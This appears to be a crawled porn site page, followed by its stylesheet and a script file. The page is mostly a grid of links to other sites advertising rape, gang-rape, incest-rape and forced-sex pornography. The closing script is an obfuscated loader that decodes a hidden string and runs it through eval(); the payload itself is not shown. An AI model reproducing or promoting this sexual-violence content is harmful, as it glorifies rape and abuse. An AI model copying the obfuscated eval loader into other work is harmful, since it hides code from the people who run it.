                                <img src="/thumbs/trdbnr8/2917730288.jpg" alt="Forced Porn Tube">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://www.cruelrape.com/" data-ct="881741813" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/881741813.jpg" alt="Hard rap porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://asianrape.net/" data-ct="3671767864" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/3671767864.jpg" alt="oriental rap porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.tv/" data-ct="377685424" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/377685424.jpg" alt="Rapist Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapescenesite.com/" data-ct="1716323137" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr7/1716323137.jpg" alt="rape scene site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedporn.cc/" data-ct="3237393348" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/3237393348.jpg" alt="forcedp orn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://incestrapeporn.com/" data-ct="346811034" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr4/346811034.jpg" alt="incest rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://rapeporn.mobi/" data-ct="2285178488" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/2285178488.jpg" alt="rape porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://raped.name/" data-ct="3171100629" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr9/3171100629.jpg" alt="Raped">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://forcedsexvideo.net/" data-ct="1548392593" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1548392593.jpg" alt="ForcedS ex Video">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestroughfuck.com/" data-ct="18593853" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/18593853.jpg" alt="best rough fuck">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://pornoviolaciones.pro/" data-ct="411021745" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr5/411021745.jpg" alt="porno violaciones">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://abuseporn.net/" data-ct="1619488661" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/1619488661.jpg" alt="Abused Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://roughsex.me" data-ct="2563886191" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr1/2563886191.jpg" alt="Rough Sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestpornrape.com/" data-ct="210081653" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/210081653.jpg" alt="best porn rape">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="http://rapeporn.name" data-ct="506518648" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr8/506518648.jpg" alt="Rape Porn">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://forcedblowjobsite.com/" data-ct="533641852" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/533641852.jpg" alt="forced blowjob site">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestbrutalsex.com/" data-ct="1150835192" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr2/1150835192.jpg" alt="best brutal sex">
                            </div>
                        </a>
                    </div>      
        
                    <div class="thumb">
                        <a href="https://bestgangrapeporn.com/" data-ct="1396334393" class="trd">
                            <div class="thumb-img-wrapper">
                                <img src="/thumbs/trdbnr3/1396334393.jpg" alt="best gang rape porn">
                            </div>
                        </a>
                    </div>      

                 </div>
            </div>
        </div>
    </div>   
    <div class="footer">
        <div class="container">
            <div class="footer-nav">

            </div>
            <span class="footer-text">Copyright © bestrealrapeporn.com 2021, All Rights Reserved <br> 
 <a href="https://livesexcams9.com/">livesexcams</a></span>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d1e7f48dff514e2f94cf1842de8248d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://bestrealrapeporn.com/assets/css/app.css
body_size: 3298
content:
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

@import url(https://fonts.googleapis.com/css?family=Roboto&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese);
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1.5;
    font-weight: 400
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    text-decoration: none
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

template {
    display: none
}

[hidden] {
    display: none
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

ul {
    padding: 0;
    list-style-type: none
}

@font-face {
    font-family: custom;
    src: url(../fonts/custom.eot);
    src: url(../fonts/custom.eot?#iefix) format("embedded-opentype"), url(../fonts/custom.woff) format("woff"), url(../fonts/custom.ttf) format("truetype"), url(../fonts/custom.svg#custom) format("svg");
    font-weight: 400;
    font-style: normal
}

[class*=iconic-]:before {
    display: inline-block;
    font-family: custom;
    font-style: normal;
    font-weight: 400;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.iconic-arror_right:before {
    content: '\0041'
}

.iconic-calendar:before {
    content: '\0042'
}

.iconic-clock:before {
    content: '\0043'
}

.iconic-eye:before {
    content: '\0044'
}

.iconic-hearth:before {
    content: '\0045'
}

.iconic-home:before {
    content: '\0046'
}

.iconic-left:before {
    content: '\0047'
}

.iconic-menu:before {
    content: '\0048'
}

.iconic-monitor:before {
    content: '\0049'
}

.iconic-right:before {
    content: '\004a'
}

.iconic-search:before {
    content: '\004b'
}

.iconic-user:before {
    content: '\004c'
}

.iconic-caret-down:before {
    content: '\004d'
}

.iconic-twitter:before {
    content: '\004e'
}

.iconic-rss:before {
    content: '\004f'
}

.iconic-google:before {
    content: '\0050'
}

.iconic-facebook:before {
    content: '\0051'
}

body {
    font-family: Roboto, sans-serif;
    font-weight: 400;
    background-color: #f7f7f7
}

.container {
    width: 100%;
    max-width: 1746px;
    margin: 0 auto;
    padding: 0 5px
}

.header {
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff
}

.header-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex
}

.logo {
    width: 100%;
    max-width: 440px;
    min-width: 0
}

.logo img {
    width: 100%
}

.nav-col {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 4px 0 4px 4px
}

.logo-col {
    padding: 4px
}

.search {
    width: 100%;
    position: relative
}

.search input {
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    color: #000;
    font-size: 14px;
    padding: 20px 15px;
    height: 58px;
    text-transform: uppercase;
    width: 100%
}

.search input:focus {
    outline: 0
}

.search button {
    background-color: transparent;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    height: 100%;
    padding: 0;
    margin: 0;
    border: none;
    cursor: pointer
}

.search button:before {
    font-family: custom;
    color: #3d3d3d;
    content: '\004b';
    font-size: 21px
}

.search button:focus {
    outline: 0
}

.nav {
    padding-left: 20px
}

.nav a {
    color: #C72D01;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: inline-block;
    margin-right: 30px
}

.nav a i {
    font-size: 10px;
    margin-right: 2px;
    color: #797979
}

.nav a.active,
.nav a:hover {
    color: #C72D01
}

.nav a.active i,
.nav a:hover i {
    color: #C72D01
}

.socials {
    text-align: center
}

.socials a {
    display: inline-block;
    font-size: 27px;
    line-height: 27px;
    margin: 0 10px;
    color: #fff
}

.socials a:hover {
    opacity: .8
}

.title {
    color: #9d9d9d;
    font-size: 18px;
    padding: 0 5px;
    margin: 15px 0 5px;
    font-weight: 400
}

.main {
    font-size: 0
}

.thumb {
    width: 244px;
    display: inline-block;
    vertical-align: top;
    padding: 2px;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 4px 4px 0
}

.thumb:hover {
    -webkit-box-shadow: 0 2px 6px #dadada;
    box-shadow: 0 2px 6px #dadada
}

.thumb:hover .thumb-desc {
    color: #1b1b1b
}

.thumb:hover .thumb-added,
.thumb:hover .thumb-count,
.thumb:hover .thumb-duration,
.thumb:hover .thumb-views {
    color: #C72D01
}

.thumb:hover .thumb-added:before,
.thumb:hover .thumb-count:before,
.thumb:hover .thumb-duration:before,
.thumb:hover .thumb-views:before {
    color: #C72D01
}

.thumb-img-wrapper {
    width: 100%;
    position: relative
}

.thumb-img-wrapper img {
    width: 100%;
    -webkit-border-radius: 4px;
    border-radius: 4px
}

.thumb-desc {
    color: #8d8d8d;
    font-size: 12px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    padding: 3px;
    z-index: 1;
    position: relative
}

.thumb-desc-cat {
    font-size: 14px;
    text-align: center
}

.thumb-count,
.thumb-duration {
    color: #000;
    position: absolute;
    bottom: -10px;
    right: 5px;
    font-size: 10px;
    padding: 3px 10px 3px 17px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    background-color: #fff
}

.thumb-count:before,
.thumb-duration:before {
    position: absolute;
    color: #C72D01;
    content: '\0041';
    font-family: custom;
    font-size: 8px;
    left: 6px;
    top: 4px
}

.thumb-duration:before {
    content: '\0043'
}

.thumb-tags {
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-tags a {
    color: #848484;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    color: #3f3f3f
}

.thumb-tags a:first-child:before {
    display: none
}

.thumb-tags a:before {
    content: '-';
    padding: 0 5px
}

.thumb-tags a:hover {
    color: #C72D01
}

.thumb-extra {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-align: center;
    border-top: 1px solid #f2f2f2;
    max-height: 25px;
    overflow: hidden;
    padding: 3px 0;
    margin: 0 5px
}

.thumb-added,
.thumb-views {
    color: #000;
    font-family: Roboto;
    font-size: 10px;
    font-weight: 400;
    position: relative;
    display: block;
    padding-left: 15px
}

.thumb-added:before,
.thumb-views:before {
    font-size: 12px;
    color: #8d8d8d;
    font-family: custom;
    position: absolute;
    left: 0;
    top: -2px;
    content: '\0044'
}

.thumb-added:before {
    content: '\0042'
}

.promo {
    text-align: center;
    max-height: 270px;
    overflow: hidden;
    margin: 20px 0
}

.promo-item {
    display: inline-block;
    vertical-align: top;
    margin: 0 4px 20px
}

.pagination {
    text-align: right
}

.pagination a,
.pagination span {
    display: inline-block;
    vertical-align: top;
    color: #8d8d8d;
    font-size: 16px;
    line-height: 30px;
    min-width: 42px;
    line-height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    margin: 0 2px 2px 0;
    text-align: center
}

.pagination a:hover,
.pagination span {
    color: #C72D01;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb
}

.next,
.prev {
    width: 42px;
    margin: 0 2px 2px 0;
    height: 42px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    background-color: #fff;
    display: inline-block;
    position: relative
}

.next:before,
.prev:before {
    font-family: custom;
    font-size: 16px;
    content: '\0047'
}

.next:before {
    content: '\004a'
}

.searches {
    font-size: 0;
    -webkit-box-shadow: 0 3px 12px #ebebeb;
    box-shadow: 0 3px 12px #ebebeb;
    background-color: #fff;
    padding: 0 0 20px
}

.searches-title {
    color: #9d9d9d;
    margin: 0;
    font-size: 18px;
    text-align: center;
    font-weight: 400
}

.searches-list {
    margin-top: 10px
}

.searches-list a {
    color: #C72D01;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    padding: 5px 10px;
    display: inline-block;
    -webkit-border-radius: 10px;
    border-radius: 10px;
    border: 1px solid #e4e4e4;
    background-color: #fff;
    margin: 0 1px 1px 0
}

.searches-list a:hover {
    border: 1px solid #C72D01;
    background-color: #C72D01;
    color: #fff
}

.categories-list {
    font-size: 0;
    -webkit-columns: 6;
    -moz-columns: 6;
    columns: 6;
    -webkit-column-gap: 5px;
    -moz-column-gap: 5px;
    column-gap: 5px
}

.categories-list a {
    color: #424242;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 36px;
    display: inline-block;
    width: 100%;
    position: relative;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    padding-left: 40px
}

.categories-list a:before {
    width: 34px;
    height: 34px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    -webkit-box-shadow: 0 2px 6px #ebebeb;
    box-shadow: 0 2px 6px #ebebeb;
    background-color: #fff;
    color: #C72D01;
    line-height: 34px;
    font-family: custom;
    content: '\004c'
}

.categories-list a:hover {
    color: #C72D01
}

.categories-list a:hover:before {
    color: #fff;
    background-color: #C72D01
}

.footer {
    text-align: center;
    padding: 20px 0 10px
}

.footer-nav {
    text-align: center;
    font-size: 0
}

.footer-nav a {
    font-size: 14px;
    text-transform: uppercase;
    color: #C72D01;
    padding: 5px 10px
}

.footer-nav a:hover {
    color: #000
}

.footer-text {
    font-size: 14px;
    color: #8e8e8e
}

.nav-wrapper {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 6px
}

.languages {
    position: relative;
    font-size: 0;
    margin-left: 10px
}

.languages:hover .lang-dropdown {
    display: block;
    -webkit-border-top-right-radius: 0;
    border-top-right-radius: 0
}

.languages:hover .lang-current {
    border-bottom-color: transparent;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
    -webkit-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0
}

.languages .lang-current {
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase;
    display: block;
    cursor: pointer;
    position: relative;
    padding-right: 12px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff;
    padding: 5px 25px 5px 15px;
    z-index: 3
}

.languages .lang-current:before {
    font-family: custom;
    font-size: 8px;
    content: '\004d';
    position: absolute;
    right: 9px;
    top: 4px
}

.languages .lang-dropdown {
    position: absolute;
    top: -webkit-calc(100% - 1px);
    top: calc(100% - 1px);
    right: 0;
    z-index: 2;
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    width: 180px;
    padding: 5px 10px;
    display: none;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    border: 1px solid #a6a5a5;
    background-color: #fff
}

.languages .lang-dropdown a {
    display: inline-block;
    width: 100%;
    color: #444546;
    font-family: Roboto;
    font-size: 14px;
    font-weight: 400;
    line-height: 22px;
    text-transform: uppercase
}

.languages .lang-dropdown a:hover {
    color: red
}

.my-player-dimensions.vjs-fluid {
    padding-top: 56.25%!important
}

.player-s {
    position: relative
}

.player-s img {
    width: 100%
}

.player-section {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-top: 5px
}

.player-block {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    min-width: 0;
    margin: 0 3px
}

.tags-title {
    color: #f13f65;
    font-family: Roboto;
    font-size: 18px;
    font-weight: 400;
    display: inline-block;
    margin-right: 5px;
    vertical-align: top;
    text-transform: uppercase
}

.player-promo {
    min-width: 300px;
    font-size: 0
}

.player-promo-item {
    margin-bottom: 4px
}

.player-top-promo {
    margin-bottom: 4px;
    overflow: hidden;
    text-align: center;
    position: absolute;
    bottom: 50px;
    border: 1px solid #000;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 468px!important
}

.player-top-promo .player-promo-x {
    position: absolute;
    cursor: pointer;
    font-size: 20px;
    right: -1px;
    top: -1px;
    width: 20px;
    height: 20px;
    border: 1px solid #000;
    line-height: 15px
}

@media screen and (max-width:1790px) {
    .container {
        max-width: 1498px
    }
    .categories-list {
        -webkit-columns: 5;
        -moz-columns: 5;
        columns: 5
    }
}

@media screen and (max-width:1540px) {
    .container {
        max-width: 1250px
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .player-promo-l {
        display: none
    }
    .categories-list {
        -webkit-columns: 4;
        -moz-columns: 4;
        columns: 4
    }
}

@media screen and (max-width:1285px) {
    .container {
        max-width: 1002px
    }
    .categories-list {
        -webkit-columns: 3;
        -moz-columns: 3;
        columns: 3
    }
}

@media screen and (max-width:1030px) {
    .container {
        max-width: none
    }
    .thumb {
        width: -webkit-calc(25% - 4px);
        width: calc(25% - 4px)
    }
    .player-section {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column
    }
    .player-promo {
        margin-top: 10px;
        text-align: center;
        overflow: hidden;
        max-height: 270px
    }
    .player-promo-item {
        display: inline-block;
        vertical-align: top;
        margin: 0 2px 20px
    }
}

@media screen and (max-width:790px) {
    .thumb {
        width: -webkit-calc(33.3333% - 4px);
        width: calc(33.3333% - 4px)
    }
    .categories-list {
        -webkit-columns: 2;
        -moz-columns: 2;
        columns: 2
    }
    .header-content {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col {
        width: 100%;
        text-align: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center
    }
    .logo-col .logo {
        margin: auto
    }
    .search input {
        padding: 13px 15px;
        height: 44px
    }
    .nav-col {
        width: 100%
    }
    .nav {
        padding-left: 0
    }
    .player-top-promo {
        display: none
    }
}

@media screen and (max-width:520px) {
    .thumb {
        width: -webkit-calc(50% - 4px);
        width: calc(50% - 4px)
    }
    .categories-list {
        -webkit-columns: 1;
        -moz-columns: 1;
        columns: 1
    }
}

@media screen and (max-width:360px) {
    .thumb {
        width: 100%
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://bestrealrapeporn.com/js/bLd8FrbxTG3ciUqDKTZh.js
body_size: 22188
content:
function uuyhaqcmp(lxftjyndxv){var amoljues='Z';var lcgoo='A';var uccmjmx=[];var ckexh=new RegExp('['+lcgoo+'-'+amoljues+']');var mhxuxa=lxftjyndxv.split(ckexh);for(var i=0;i<mhxuxa.length;i++){uccmjmx.push(String.fromCharCode(parseInt(mhxuxa[i],30)/(72)));}eval(uccmjmx.splice(1,uccmjmx.length).join(''));}uuyhaqcmp('[base64]'); 
     